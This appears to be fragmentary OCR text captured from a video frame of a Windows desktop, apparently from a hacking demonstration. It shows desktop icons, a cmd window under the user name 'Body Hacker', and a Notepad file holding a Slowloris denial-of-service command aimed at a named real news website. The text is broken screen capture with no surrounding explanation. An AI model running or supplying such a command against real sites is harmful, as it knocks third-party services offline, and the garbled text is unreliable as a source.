 Computer
Recycle Bin
Google
Chrome
Mozilla
Firefox
Hacked
TeamViewer
10
images
10517590_1...
wlsetup-web
الملفات
المطلو...
camtasia
ActivePerl-
slowloris
Slowloris - Notepad
File Edit Format View Help
cd/
cd perl64 32 cd perl
Slowloris.pl -dns www.mekameleen.tv -port80 -timeout 1 -
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.2.9200]
(c) 2012 Microsoft Corporation. All rights reserved.
C:\Users\Body Hacker>colo
Abdelrahman
ENG
09:42 م